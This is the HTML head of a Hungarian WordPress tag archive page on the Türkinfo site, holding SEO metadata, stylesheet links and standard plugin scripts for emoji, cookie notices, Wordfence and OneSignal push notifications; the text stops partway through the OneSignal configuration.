

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/elet/
body_size: 56588
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>élet | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/elet/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/elet/","url":"https://turkinfo.hu/tag/elet/","name":"élet | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/elet/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/elet/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2019/11/torokorszag_isztambul_villamos_foto_pixabay_com_ozkaleorkun-e1574756864447.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/elet/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/tag/elet/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2019/11/torokorszag_isztambul_villamos_foto_pixabay_com_ozkaleorkun-e1574756864447.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2019/11/torokorszag_isztambul_villamos_foto_pixabay_com_ozkaleorkun-e1574756864447.jpg","width":300,"height":200},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/elet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"élet"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; élet címke hírcsatorna" href="https://turkinfo.hu/tag/elet/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"6f6a0eedf4","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/3294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=77A42115A440984EEDF6E779C8539CD8');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
